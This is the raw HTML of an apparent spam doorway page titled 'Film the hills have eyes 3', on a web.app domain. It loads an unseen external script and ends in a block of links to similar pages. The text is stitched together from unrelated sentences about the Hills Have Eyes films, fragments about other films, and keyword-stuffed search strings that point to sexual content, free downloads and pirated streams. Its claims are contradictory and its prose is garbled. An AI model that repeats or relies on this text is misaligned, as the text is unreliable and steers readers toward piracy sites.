

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://triclafima.web.app/752.html
body_size: 3224
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://triclafima.web.app/752.html" /><title>Film the hills have eyes 3</title><script src="https://triclafima.web.app/mk4ujql2n7pq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pracfaifet --><div class="anatpil" id="houeproklim"></div><div class="nitopdso" id="totedvie"></div><!-- tingcentten --><div class="gnathocap"></div><!-- quecaufon --><div class="corgongzo"></div><!-- ripanpy --><!-- poldkenntooth --><div class="stumsiavil"></div><div class="hecksubre" id="fisitu"></div><!-- vertiowith --><div class="fulldime"></div><!-- smocenac --><div class="rapami"></div><div class="grimofer" id="coavily"></div><div class="ejsakin" id="resati"></div><div class="poitabo" id="clerarse"></div><h1>Film the hills have eyes 3</h1><!-- pracfaifet --><div class="anatpil" id="houeproklim"></div><div class="nitopdso" id="totedvie"></div><!-- tingcentten --><div class="gnathocap"></div><!-- quecaufon --><div class="corgongzo"></div><!-- ripanpy --><!-- poldkenntooth --><div class="stumsiavil"></div><div class="hecksubre" id="fisitu"></div><!-- vertiowith --><div class="fulldime"></div><!-- smocenac --><div class="rapami"></div><div class="grimofer" id="coavily"></div><div class="ejsakin" id="resati"></div><div class="poitabo" id="clerarse"></div><!-- busara --><p>Cravens idea for the hills have eyes 3 bloody disgusting. Film trailers the hills have eyes 3 trailer 2020 horror movie. It is however to be considered a unofficial sequel among fans of the film. While the rest of the family agrees there are plenty of better and more appropriate things to do to celebrate an anniversary, they make do with what they have, but things take a turn after a sketchy gas station attendant informs them about a short cut that will take them in between a series of hills.</p> <p>The hills have eyes ii 2007 sa titlovima prevodom gledaj online. Because this project is categorized as in development, the data is only available on imdbpro and is subject to change. Mind ripper also known as the hills have eyes iii, the hills still have eyes, or the outpost is a 1995 american horror film released on hbo. The first film was released in 1977, the hills have eyes. Another well known wes craven film that was remade was. Mind ripper ganze filme deutsch, ganzer the hills have eyes 3 1995 film deutsch, the hills have eyes 3 1995 ganzer film deutch schauen, the hills have eyes 3 1995 ganzer film stream, ganzer film mind ripper kostenlos legal gucken. The film placed third at the box office during its opening week. A ragged and somewhat feral teenage girl approaches. Though many critics initially despised the hills have eyes, it has since been called one of the best horror movies of the 1970s. Daniella alonso and jessica stroup in the hills have eyes ii 2007 patka 14 the hills have eyes. All movies used in the fanmade concept are the links below com. If you like this film, this edition is worth having.</p> <p>Start your free trial to watch the hills have eyes and other popular tv shows and movies including new releases, classics, hulu originals, and more. The hills have eyes 3 trailer 2017 fanmade hd youtube. This movie elevated fog from a weather phenomenon to a terrifying event. The hills have eyes 3 movie clip 2 video dailymotion. Horror movie forced sex scene from the hills have eyes hd. The films focus on a group of people stranded in a desert who become hunted by a clan of deformed cannibals in the surrounding hills.</p> <p>Born today most popular celebs most popular celebs celebrity news. If you like the hills have eyes ii you are looking for sadistic, scary and rough movies about with mutant, survival, desert, slasher, gory, pregnant woman nude and strong sexual content themes of horror and thriller genre shot in usa. Was originally written as the second sequel to the hills have eyes 1977 but changed before filming began. A top secret experiment intended to produce a superhuman has gone terribly wrong. Wes craven, master of horror the hills have eyes, a nightmare on elm street, scream, last house on the left teams up with star lance henriksen pumpkinhead, aliens, the horror show to bring you a new kind of terror. It is however to be considered a unofficial sequel among fans of the film series. Scary movie specialist wes made this viscerallyviolent feature on a low budget, and some horror connoisseurs call it his best. While the rest of the family agrees there are plenty of better and more appropriate things to do to celebrate an anniversary, they make do with what they have, but things take a turn after a sketchy gas station attendant informs them about a short cut that will take them in between a series of hills in the desert. Acting is superb especially from ewan mcgregor as the older dan torrance. Produced on a tight budget, under sometimes grueling conditions, the hills have eyes cemented craven as one of hollywoods great horror masters.</p> <p>A description of tropes appearing in hills have eyes 1977. Related searches hills have eyes last house on the left the hills have eyes sex scene daniella alonso the hills have size hills silent hill movie sex scene king of the hill hills have thighs alien hill have eyes i spit on your grave the hill have eyes the hills have monster the hills have eyes movie the hills horror porn the hills have eyes. Animation, horror see all indevelopment titles on imdbpro. Be warned, fox atomic is prepared to make the hills have eyes 3 if the sequel is successful. The hills have eyes 3 trailer 2018 fanmade hd youtube. Three years later, there is new talk of a third film in the. The hills have eyes 3 trailer 2020 horror movie film trailers. I guess i wasnt the only one as it seems to have spawned a sequel which i also watched. Yes, i hate lazy horror remakes as much as the next fan of the genre.</p> <p>The hills have eyes is a 1977 american horror film written, directed, and edited by wes craven and starring susan lanier, michael berryman and dee wallace. Best movies like the hills have eyes ii bestsimilar. Our filtering technology ensures that only latest the hills have eyes 3 movie. Download the hills have eyes 3 movie free shared files from downloadjoy and other worlds most popular shared hosts. This film lacks anything that made the first film so good. The hills have eyes is an american horror franchise that consists of five horror films, as well as a graphic novel and merchandise. The film follows the carters, a suburban family targeted by a family of cannibal savages after becoming stranded in the nevada desert. However, when it came to the original remake of the hills have eyes, i was actually pretty impressed. We have the eaters and the eatees, and they will follow their destinies until some kind of desperate denouement, possibly followed by a final shot showing that its not really over, and there will be a the hills have eyes ii. Miles from nowhere, the carter family soon realizes the seemingly uninhabited wasteland is actually the breeding ground of a bloodthirsty mutant family. The hills have eyes 2006 rotten tomatoes movie trailers.</p> <p>An old man named fred john steadman is packing his truck. Of course, there was already the hills have eyes ii 1985, but then again there was. The hills have eyes 35 movie clip big brain 2006 hd. Please practice handwashing and social distancing, and check out our resources for adapting to these times. The hills have eyes 3 full movie dubbed in hindi free mp4. A typical american family is on vacation and cut through the desert. The hills have eyes part 2 is a poorly constructed horror film that is absolutely pointless. The hills have eyes 3 is an american slasher film, sequel to the hills have eyes and the hills have eyes 2.</p> <p>The film follows the carters, a suburban family targeted by a family of cannibal savages after becoming stranded in the nevada desert following cravens directorial debut, the last house on the left 1972, producer peter locke was. Ardhanaari 2017 new released south indian full hindi dubbed movie arjun watch full movie the hills have eyes 2006 online free. Its main cast includes nina dobrev, skylar astin, dove cameron, alycia debnamcarey, katie cassidy, darren criss, billie lourd, chloe grace moretz and judy greer. Best horror movies made within the last decade, which is why i. Though the case of the hills have eyes is a rare one wherein i feel that the remake is in its entirety a better film than the original, wes cravens 1977 exploitation horror is still a solid movie. Watch the hills have eyes streaming online hulu free trial. And as arrow has made a ltd special edition of it, it was worth it for me to buy it. Similar searches daniella alonso the hills have eyes sex scene horror movie the hills the hills have eyes parody hills have thighs evil dead movie the hills have the hills have thighs hill have eyes alien the hills have eyes movie wrong turn hills last house on the left the hills have eyes 2 silent hill the hills have eyes forced horror porn. Wes craven, master of horror the hills have eyes, a nightmare on elm street.</p> <p>The hills have eyes ii 2007 full hd watch the hills. I believe this trend began when lionsgate greenlit saw 2 immediately following the opening weekend of. Based on wes cravens 1977 suspenseful cult classic, the hills have eyes is the story of a family road trip that goes terrifyingly awry when the travelers become stranded in a government atomic zone. The hills have eyes 1977, which was remade by fox atomic back in 2006. Wolf creek a brutal australian slasher film that is totally meanspirited, wellvillained and shockingly. They also did a great job casting actors from the last movie who look just the actors from the kubrick version like the guy who plays dick holloran. A suburban american family is being stalked by a group of psychotic people who live in the desert, far away watch hills have eyes 3. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. Lets face it, having the film picture improved and having loads of extras with arrows editions is always nice.</p><!-- pracfaifet --><div class="anatpil" id="houeproklim"></div><div class="nitopdso" id="totedvie"></div><a href="https://triclafima.web.app/1273.html">1273</a> <a href="https://triclafima.web.app/1416.html">1416</a> <a href="https://triclafima.web.app/1630.html">1630</a> <a href="https://triclafima.web.app/1083.html">1083</a> <a href="https://triclafima.web.app/1515.html">1515</a> <a href="https://triclafima.web.app/555.html">555</a> <a href="https://triclafima.web.app/1261.html">1261</a> <a href="https://triclafima.web.app/609.html">609</a> <a href="https://triclafima.web.app/205.html">205</a> <a href="https://triclafima.web.app/619.html">619</a> <a href="https://triclafima.web.app/521.html">521</a> <a href="https://triclafima.web.app/1594.html">1594</a> <a href="https://triclafima.web.app/57.html">57</a> <a href="https://triclafima.web.app/1647.html">1647</a> <a href="https://triclafima.web.app/41.html">41</a> <a href="https://triclafima.web.app/1523.html">1523</a> <a href="https://triclafima.web.app/310.html">310</a> <a href="https://triclafima.web.app/655.html">655</a> <a href="https://triclafima.web.app/257.html">257</a> <a href="https://triclafima.web.app/356.html">356</a> <a href="https://triclafima.web.app/1235.html">1235</a> <a href="https://triclafima.web.app/1061.html">1061</a> <a href="https://triclafima.web.app/46.html">46</a> <a href="https://triclafima.web.app/1488.html">1488</a> <a href="https://triclafima.web.app/1271.html">1271</a> <a href="https://triclafima.web.app/640.html">640</a> <a href="https://triclafima.web.app/945.html">945</a> <a href="https://triclafima.web.app/928.html">928</a> <a href="https://triclafima.web.app/450.html">450</a> <a href="https://skydvidminac.web.app/705.html">705</a> <a href="https://statpultise.web.app/393.html">393</a> <a href="https://misfolowcma.web.app/265.html">265</a> <a href="https://googcingbisu.web.app/1253.html">1253</a> <a href="https://glescomkeymal.web.app/1463.html">1463</a> <a href="https://riatreacobcon.web.app/939.html">939</a> <a href="https://suppquaddersli.web.app/1372.html">1372</a><!-- pracfaifet --><div class="anatpil" id="houeproklim"></div><div class="nitopdso" id="totedvie"></div><!-- tingcentten --><div class="gnathocap"></div><!-- quecaufon --><div class="corgongzo"></div><!-- ripanpy --><!-- poldkenntooth --><div class="stumsiavil"></div><div class="hecksubre" id="fisitu"></div><!-- vertiowith --><div class="fulldime"></div><!-- smocenac --><div class="rapami"></div><div class="grimofer" id="coavily"></div><div class="ejsakin" id="resati"></div></body></html>